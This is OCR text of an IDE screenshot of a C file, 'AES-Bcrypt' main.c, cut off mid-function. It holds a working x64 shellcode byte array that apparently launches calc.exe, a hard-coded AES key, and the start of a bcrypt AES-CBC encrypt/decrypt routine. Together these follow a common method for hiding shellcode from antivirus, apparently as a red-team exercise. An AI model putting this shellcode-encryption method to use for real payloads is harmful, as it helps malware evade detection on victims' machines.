 main.c
AES-Bcrypt
(Global Scope)
AESEncryptDecrypt(PBYTE pData, DWORD dataSize, DWORD * pResultSize, BOOL encr
#include <windows.h>
#include <bcrypt.h>
1
#include <stdio.h>
#pragma comment(lib, "bcrypt.lib")
2
#define AES_BLOCK_SIZE 16
3
unsigned char OurShellCode[288] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1"
"\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
"\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58"
"\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff"
"\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
"\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
4
unsigned char AESKey[16] = { 0x04, 0x0d, 0x0e, 0x01, 0x04, 0x0d, 0x0e, 0x01,
0x04, 0x0d, 0x0e, 0x01, 0x04, 0x0d, 0x0e, 0x01 };
BOOL AESEncryptDecrypt(PBYTE pData, DWORD dataSize, DWORD* pResultSize, BOOL encrypt) {
BCRYPT_ALG_HANDLE hAlgorithm = NULL;
BCRYPT_KEY_HANDLE hKey = NULL;
DWORD cbKeyObject = 0, cbData = 0, cbResult = 0, cbCipherText = 0;
PBYTE pbKeyObject = NULL;
PBYTE pbOutput = NULL;
unsigned char IV[AES_BLOCK_SIZE] = { 0 };
if (BCryptOpenAlgorithmProvider(&hAlgorithm, BCRYPT_AES_ALGORITHM, NULL, 0) != 0) {
printf("[-] Failed to open algorithm provider. Error Code: 0x%X\n", GetLastError());
return FALSE;
}
if (BCryptSetProperty(hAlgorithm, BCRYPT_CHAINING_MODE, (PBYTE)BCRYPT_CHAIN_MODE_CBC, sizeof(BCRYPT_CHAIN_MODE_CBC), 0) != 0) {
printf("[-] Failed to set chaining mode. Error Code: 0x%X\n", GetLastError());
BCryptCloseAlgorithmProvider(hAlgorithm, 0);
return FALSE;
}
120 %
No issues found
Ln: 99
Ch: 23
SPC
CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'AES-Bcrypt' (1 of 1 project)
AES-Bcrypt
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer
Resource View
Diagnostic Tools